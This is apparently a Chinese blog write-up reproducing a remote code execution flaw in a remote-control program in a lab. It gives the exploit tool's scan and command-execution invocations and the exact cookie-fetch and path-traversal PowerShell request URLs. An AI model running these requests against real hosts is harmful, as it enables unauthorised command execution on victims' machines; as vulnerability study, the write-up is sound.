复现某远程控制RCE

复现版本

- 某远程控制软件

- 版本号:11.0.0.33162_X64

- 复现环境:Windows 10

漏洞复现

- 在GitHub下载EXP工具

- 本地编译为可执行文件

- 打开远程控制软件

- 在命令行中执行命令

.\sunlogin.exe -h 192.168.151.130 -t scan

- 扫到端口后,命令行执行命令

.\sunlogin.exe -h 192.168.151.130 -t rce -p 61561 -c whoami

- 因为提供了源码,所以可以瞅一瞅到底是如何实现的



- 源码

./rce/web.go中是整个EXP工具的核心

- 在



web.go中看到共有三个函数来实现RCE,第一个函数是判断当前端口是否存在漏洞,第二个函数是获取RCE所需的Cookie,第三个函数是执行命令

- 第一个函数通过访问

http://192.168.151.130:61561可以确定存在漏洞

- 第二个函数通过访问

http://192.168.151.130:61561/cgi-bin/rpc?action=verify-haras获取Cookie,即json数据中的verify_string项

- 第三个函数通过访问

http://192.168.151.130:61561/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe来实现命令执行,可以通过burp抓包,再添加Cookie为CID及verify_string的值,返回包中的数据即为命令执行的结果

《复现某远程控制RCE》链接:https://xdym11235.com/archives/174.html

具体版权规定详见侧栏版权说明页面